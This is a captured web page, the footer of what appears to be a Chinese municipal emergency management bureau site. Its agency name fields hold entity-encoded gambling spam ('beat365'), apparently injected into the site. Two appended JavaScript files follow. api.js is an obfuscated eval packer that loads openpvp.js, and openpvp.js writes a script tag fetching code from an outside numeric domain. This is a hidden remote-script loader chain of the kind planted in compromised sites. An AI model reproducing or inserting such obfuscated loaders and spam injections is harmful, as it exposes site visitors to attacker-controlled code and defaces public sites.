                <li><a href="/www" target="_blank">&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;人民政府</a></li>

            </ul>
        </div>
    </div>
    <div class="foot-b" style="height: 150px;">

        <div class="foot-b-text">
            <!-- <div style="width: 100px;float: left;">
                <a target="_blank" href="http://bszs.conac.cn/sitename?method=show&id=C31FD44F65C2C0F0E05310291AAC6D48"><img src="https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/dzjg.png" style="height: 55px;"></a>

            </div> -->

            <div style="width: 720px;float: left;">
                <p>
                    主办单位：&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;应急管理局 | 地址：&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;民主路1号&#20219;&#19992;&#51;&#54;&#53;&#50;&#52;&#20415;&#21033;&#24215;&#30005;&#35805;&#95;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#32593;&#39029;&#95;&#31070;&#22120;&#51;&#54;&#53;&#36719;&#20214;&#19979;&#36733;行政中心西裙楼3楼  

                </p>

                <a style="float: left;color: white;font-size: 12px;margin-left: 56px;margin-bottom: 8px;">  办公室电话：0914-2388785 </a> 
                <a style="float: left;color: white;font-size: 12px;margin-left: 20px;margin-bottom: 8px;"> |    应急值班电话：0914-2880519</a>  
                <a style="float: left;color: white;font-size: 12px;margin-left: 20px;margin-bottom: 8px;"> |    传真：0914-2325110</a>  
                 <a style="float: left;color: white;font-size: 12px;margin-left: 20px;margin-bottom: 8px;" href="/pc/index/article/100631" target="_blank">|     网站地图</a>
                <p>
                    <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=61100202000137" target="_blank">
                        <img src="http://img.xm.sxslnews.com/site/10033/pc/cgj/img/gongan.png">陕公网安备：61100202000137号</a> 丨
                    <a href="https://beian.miit.gov.cn/#/Integrated/index">陕ICP备2020016910号-1</a> 丨

                    <a> 网站标识码：6110000039</a> 
                    <a>互联网违法和不良信息举报电话：（029）63907150</a>
                </p>
            </div>
            <div style="width: 100px;float: right;">

                  <!-- <a  href="http://114.55.181.28/errorInfo/jcInfo/496d0330-a8da-4b3a-a04c-243d88f0ccb6-1051194106" target="_blank"><img src="http://img.xm.sxslnews.com/site/10052/pc/kjj/img/zfjc.png"></a>
 -->  </div>

        </div>

    </div>
</div>
<!--版权-->
<!--侧栏图标-->
<div class="cebx" style="    top: 20%;">

    <!-- <a href="https://m.weibo.cn/u/3869457057" target="_blank" class="cart">
        <span><p class="fh2"></p></span>
        <h3 style="color:black">微博</h3>
        <div class="pic2"></div>
    </a> -->
    <a class="cart">
        <span><p class="fh3"></p></span>
        <h3 style="color:black">微信</h3>
        <div class="pic3"></div>
    </a>
    <a href="http://www.emerinfo.cn/" target="_blank" class="cart">
        <img src="https://img.xm.sxslnews.com/site/10050/pc/yjglj/img/fh4.jpg" width="49px">
    </a>
</div>
<!--侧栏图标-->

<!--版权结束-->

<script>
    (function () {
        var canonicalURL, curProtocol;
        //Get the <link> tag
        var x = document.getElementsByTagName("link");
        //Find the last canonical URL
        if (x.length > 0) {
            for (i = 0; i < x.length; i++) {
                if (x[i].rel.toLowerCase() == 'canonical' && x[i].href) {
                    canonicalURL = x[i].href;
                }
            }
        }
        //Get protocol
        if (!canonicalURL) {
            curProtocol = window.location.protocol.split(':')[0];
        }
        else {
            curProtocol = canonicalURL.split(':')[0];
        }
        //Get current URL if the canonical URL does not exist
        if (!canonicalURL) canonicalURL = window.location.href;
        //Assign script content. Replace current URL with the canonical URL
        !function () { var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi, r = canonicalURL, t = document.referrer; if (!e.test(r)) { var n = (String(curProtocol).toLowerCase() === 'https') ? "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif" : "//api.share.baidu.com/s.gif"; t ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r); var i = new Image; i.src = n } }(window);
    })();
</script><script type="text/javascript" src="/tongji.js"></script></body>

<!--首页JSON开始-->

<!--首页JSON结束-->

</html>

--- FILE ---
content_type: application/javascript
request_url: https://zwineservices.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/1.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://zwineservices.com/api.js
body_size: 505
content:
window["\x65\x76\x61\x6c"](function(q1,YerfO2,PHPN3,zjSLUYTC4,AQOQLa5,WJ_SbWU6){AQOQLa5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,AQOQLa5)==0){while(PHPN3--)WJ_SbWU6[AQOQLa5(PHPN3)]=zjSLUYTC4[PHPN3];zjSLUYTC4=[function(AQOQLa5){return WJ_SbWU6[AQOQLa5]||AQOQLa5}];AQOQLa5=function(){return'\x5b\x30\x5d'};PHPN3=1};while(PHPN3--)if(zjSLUYTC4[PHPN3])q1=q1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+AQOQLa5(PHPN3)+'\\\x62','\x67'),zjSLUYTC4[PHPN3]);return q1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))